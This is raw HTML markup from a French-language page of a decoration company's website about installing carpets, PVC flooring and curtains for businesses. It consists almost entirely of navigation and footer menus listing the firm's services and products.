			<li id="responsive-menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/seguridad/">Sécurité</a></li>
			<li id="responsive-menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-velux/accesorios/">Accessoire</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/persiana/">Persienne</a></li>
		<li id="responsive-menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/rejas-y-ballestas/">Grilles et arbalètes</a></li>
		<li id="responsive-menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/celosia/">Jalouise</a></li>
		<li id="responsive-menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mallorquina/">Majorquine</a></li>
		<li id="responsive-menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mampara-de-oficina/">Cloison de bureau</a></li>
		<li id="responsive-menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mampara-biombo-restauracion-bares-restaurantes-hoteles/">Cloison biombo restauration</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://decomat.com/fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-69750ca22ef94" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">la pose de moquette, revêtement de sol en PVC et des rideaux d&rsquo;entreprise</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://decomat.com/ca/">Portada</a></span> &raquo; <span><a href="https://decomat.com/en/conocenos/">Abaut us</a></span> &raquo; <span><a href="https://decomat.com/en/conocenos/presentacion/">Abaut us / Presentation</a></span> &raquo; <span><a href="https://decomat.com/en/conocenos/presentacion/servicios-y-garantias/">Services and guarantees</a></span> &raquo; <span><a href="https://decomat.com/en/conocenos/presentacion/servicios-y-garantias/instalaciones/">facilities</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Installation of carpets, PVC flooring and curtains for companies</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>
        
        <div id="theme-page" class="master-holder  clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
            
            <div class="master-holder-bg-holder">
                <div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
            </div>

            <div class="mk-main-wrapper-holder">

                <div id="mk-page-id-7666" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout  ">
                      <div class="theme-content " itemprop="mainEntityOfPage">
                            <h1>la pose de moquette, revêtement de sol en PVC et des rideaux d&rsquo;entreprise</h1>
		<div class="clearboth"></div>
		                      
                      <div class="clearboth"></div>
                                            </div>
                                <div class="clearboth"></div>
                
                </div>
            </div>


                
        </div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div class="footer-wrapper mk-grid">
        <div class="mk-padding-wrapper">
            		<div class="mk-col-1-4"><style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<section id="qtranslate-2" class="widget qtranxs_widget"><div class="widgettitle">LANGUE:</div>
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-ca"><a href="https://decomat.com/ca/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/" hreflang="ca" title="Català (ca)" class="qtranxs_text qtranxs_text_ca"><span>Català</span></a></li>
<li class="lang-es"><a href="https://decomat.com/es/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/" hreflang="es" title="Castellano (es)" class="qtranxs_text qtranxs_text_es"><span>Castellano</span></a></li>
<li class="lang-fr active"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/" hreflang="fr" title="Français (fr)" class="qtranxs_text qtranxs_text_fr"><span>Français</span></a></li>
<li class="lang-en"><a href="https://decomat.com/en/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</section><section id="nav_menu-13" class="widget widget_nav_menu"><div class="widgettitle">SERVICES et GARANTIES</div>
<div class="menu-serveis-i-granties-container"><ul id="menu-serveis-i-granties" class="menu">
<li id="menu-item-3953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalacion-productos-decoracion/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation de produits de décoration</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4099">
<a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/interiorismo-diseno-interiores/">Intérieurism / Interior Design</a>
<ul class="sub-menu">
	<li id="menu-item-6009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://decomat.com/fr/hogar/reformas-para-el-hogar/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Réformes pour la maison</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6010"><a href="https://decomat.com/fr/hogar/reformas-cocina-y-bano-para-el-hogar/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Rénovations de cuisine et salle de bain pour la maison</a></li>
</ul>
</li>
<li id="menu-item-3952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3952"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/servicios-contract/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Services contrat</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3951"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/servicios-mudanzas-y-guardamuebles/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Services de déménagements et  stockage</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3950">
<a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/reparaciones/">Réparations</a>
<ul class="sub-menu">
	<li id="menu-item-6008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6008"><a href="https://decomat.com/fr/materiales/pavimento-suelo/parque/reparacion-parquet-pulido-y-barnizadoado/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Réparation parquet encaustique et vernis</a></li>
	<li id="menu-item-6006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6006"><a href="https://decomat.com/fr/ofertas/pulido-parquet/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Poli Planchers en bois</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6007"><a href="https://decomat.com/fr/ofertas/reparacion-persiana/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Réparation store</a></li>
</ul>
</li>
<li id="menu-item-7618" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-7618">
<a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/">installations</a>
<ul class="sub-menu">
	<li id="menu-item-7644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-decorativos-locales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation des revêtements décoratifs pour locaux</a></li>
	<li id="menu-item-7651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7651"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moqueta-modular-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation de dalles de moquette pour les bureaux</a></li>
	<li id="menu-item-7659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7659"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-medida-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>installation de tapis de bureau</a></li>
	<li id="menu-item-7665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7665"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-medida/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation revêtement de sol comme</a></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7686"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-vinilicos-empresas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation plancher vinyle Enterprise</a></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-pavimentos-zonas-acuaticas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Installation revêtement de sol dans les zones d’eau</a></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7666 current_page_item menu-item-7688"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-moquetas-pavimentos-pvc-cortinas-empresas/" aria-current="page"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>la pose de moquette, revêtement de sol en PVC et des rideaux d’entreprise</a></li>
	<li id="menu-item-7645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-suelo-moqueta-barcelona/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Moquette Installation au sol à Barcelone</a></li>
	<li id="menu-item-7685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7685"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/instalaciones/instalacion-suelo-vinilo-colegio/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>L’installation de planchers de vinyle pour l’école</a></li>
</ul>
</li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://decomat.com/fr/conocenos/presentacion/servicios-y-garantias/garanties/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23565b" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Garanties</a></li>
</ul></div></section><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widgettitle">PRODUITS PROFESSIONNNELS</div>
<div class="menu-productos-profesionales-container"><ul id="menu-productos-profesionales" class="menu">
<li id="menu-item-7600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7600"><a href="https://decomat.com/fr/productos-profesionales-decoracion/pavimentos-escolares/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca237537" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>trottoirs scolaires</a></li>
<li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://decomat.com/fr/productos-profesionales-decoracion/moquetas-para-hoteles/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca237537" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Tapis pour les hôtels</a></li>
<li id="menu-item-7625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7625"><a href="https://decomat.com/fr/productos-profesionales-decoracion/moqueta-modular-para-oficinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca237537" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>dalles de moquette pour les bureaux</a></li>
<li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://decomat.com/fr/productos-profesionales-decoracion/pavimentos-decorativos-locales-comerciales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca237537" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>sols décoratifs pour locaux commerciaux</a></li>
<li id="menu-item-7637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7637"><a href="https://decomat.com/fr/productos-profesionales-decoracion/pavimentos-deportivos/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca237537" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Sols sportifs</a></li>
</ul></div></section></div>
			<div class="mk-col-1-4"><section id="nav_menu-14" class="widget widget_nav_menu"><div class="widgettitle">PRODUITS</div>
<div class="menu-productes-container"><ul id="menu-productes" class="menu">
<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://decomat.com/fr/materiales/aislante/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Isolation</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://decomat.com/fr/materiales/pavimento-suelo/alfombra/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Tapis</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://decomat.com/fr/materiales/complemento-decorativo/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Complément decoratif</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://decomat.com/fr/materiales/cortina-toldo/cortina/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>rideau</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5924"><a href="https://decomat.com/fr/decoracion-para-profesionales/domotica/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Domotique</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Ecomatériaux</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Outils / Machinerie</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="https://decomat.com/fr/materiales/escalera/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Escalier</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://decomat.com/fr/materiales/cerramiento/ventana/velux/accesorios-ventana-velux/iluminacion-artificial/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Éclairage</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://decomat.com/fr/materiales/cerramiento/mampara-de-oficina/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Cloison de bureau</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://decomat.com/fr/materiales/cerramiento/puerta/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Porte</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://decomat.com/fr/materiales/cortina-toldo/rieles-guias-para-cortinas/"><svg class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-69750ca23a4f9" style=" height:14px; width: 5px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"></path></svg>Rails /guides pour rideau</a></li>
